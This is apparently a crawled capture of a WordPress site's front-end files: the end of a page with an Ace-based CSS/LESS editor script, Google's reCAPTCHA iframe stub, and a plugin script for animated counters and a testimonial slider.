									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-16 03:31:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6NEzdqIYnn_qHWL2G7sh2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781234618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://marketbulletin.com.pk/wp-content/plugins/vc-addons-by-bit14/assets/js/script.js?ver=4.8.25
body_size: 629
content:
if (typeof (jQuery) != 'undefined') {

    jQuery.noConflict(); // Reverts '$' variable back to other JS libraries

    (function ($) {
        "use strict";

        $(function () {

            // Counters
            $(window).scroll(function() {

                if( $('#counters').length > 0 ){

                    var hT = $('#counters').offset().top,
                        hH = $('#counters .counter-item').outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS > (hT + hH - wH)) {

                        if( $('#counters .count').length > 0 ){

                            $('.tobe').removeClass('tobe')
                            $('#counters .count').each(function() {
                                $(this).prop('Counter', 0).animate({
                                    Counter: $(this).text()
                                }, {
                                    duration: 1000,
                                    easing: 'swing',
                                    step: function(now) {
                                        $(this).text(Math.ceil(now));
                                    }
                                });
                            }); {
                                $('#counters .count').removeClass('count').addClass('counted');
                            };
                        }
                    }
                }
            });

            $(document).ready(function() {

                if( $('#counters').length > 0 ){

                    var hT = $('#counters').offset().top,
                        hH = $('#counters .counter-item').outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS > (hT + hH - wH)) {

                        if( $('#counters .count').length > 0 ){

                            $('.tobe').removeClass('tobe')
                            $('#counters .count').each(function() {
                                $(this).prop('Counter', 0).animate({
                                    Counter: $(this).text()
                                }, {
                                    duration: 1000,
                                    easing: 'swing',
                                    step: function(now) {
                                        $(this).text(Math.ceil(now));
                                    }
                                });
                            }); {
                                $('#counters .count').removeClass('count').addClass('counted');
                            };
                        }
                    }
                }
            });

            // Testimonial Slider
            if ($().slick != undefined) {

                if( $('.bit14-slider').length > 0 ){

                    var slider = $('.bit14-slider');

                    slider.each(function(){

                        var elem = $(this);
                        var arrows = elem.data('arrows') ? true : false;
                        var dots = elem.data('dots') ? true : false;
                        var autoplay = elem.data('autoplay') ? true : false;
                        var autoplay_speed = elem.data('autoplay-speed') || 3000;
                        var fade = elem.data('fade') ? true : false;
                        var pause_on_hover = elem.data('pause-onhover') ? true : false;
                        var display_columns = elem.data('display-columns') || 3;
                        var scroll_columns = elem.data('scroll-columns') || 3;
                        var tablet_display_columns = elem.data('tablet-display-columns') || 2;
                        var tablet_scroll_columns = elem.data('tablet-scroll-columns') || 2;
                        var mobile_display_columns = elem.data('mobile-display-columns') || 1;
                        var mobile_scroll_columns = elem.data('mobile-scroll-columns') || 1;

                        elem.slick({
                            arrows: arrows,
                            dots: dots,
                            infinite: true,
                            autoplay: autoplay,
                            autoplaySpeed: autoplay_speed,
                            fade: fade,
                            pauseOnHover: pause_on_hover,
                            slidesToShow: display_columns,
                            slidesToScroll: scroll_columns,
                            responsive: [
                                {
                                    breakpoint: '800px',
                                    settings: {
                                        slidesToShow: tablet_display_columns,
                                        slidesToScroll: tablet_scroll_columns
                                    }
                                },
                                {
                                    breakpoint: '480px',
                                    settings: {
                                        slidesToShow: mobile_display_columns,
                                        slidesToScroll: mobile_scroll_columns
                                    }
                                }
                            ]
                        });
                    });
                }
            }

        });

    }(jQuery));
}